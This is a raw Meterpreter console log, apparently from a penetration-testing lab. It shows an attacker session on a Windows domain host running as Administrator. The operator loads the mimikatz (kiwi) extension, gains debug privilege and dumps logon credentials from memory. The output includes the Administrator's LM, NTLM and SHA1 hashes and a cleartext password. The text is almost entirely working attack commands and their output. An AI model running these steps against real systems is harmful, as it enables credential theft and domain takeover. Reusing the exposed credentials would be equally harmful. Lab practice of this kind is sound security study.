 [*] Migration completed successfully.
meterpreter > getuid
Server username: SUN\Administrator
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x64/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
Success.
meterpreter > kiwi_cmd privilege::debug
Privilege '20' OK
meterpreter > kiwi_cmd sekurlsa::logonPasswords
Authentication Id : 0 ; 191398 (00000000:0002eba6)
Session           : Interactive from 1
User Name         : Administrator
Domain            : SUN
Logon Server      : DC
Logon Time        : 2022/9/30 16:30:05
SID               : S-1-5-21-3388020223-1982701712-4030140183-500
        msv :
         [00000003] Primary
         * Username : Administrator
         * Domain   : SUN
         * LM       : b73a13e9b7832a352550b275603c75c6
         * NTLM     : caf7880afa708be56a5191e397b01118
         * SHA1     : 212c8ed1c80706534697b80a73e1ce5c7dc8e2f3
        tspkg :
         * Username : Administrator
         * Domain   : SUN
         * Password : 123.comdc
        wdigest :
         * Username : Administrator
         * Domain   : SUN
         * Password : 123.comdc
        kerberos :
         * Username : Administrator
         * Domain   : SUN.COM
         * Password : 123.comdc
        ssp :
        credman :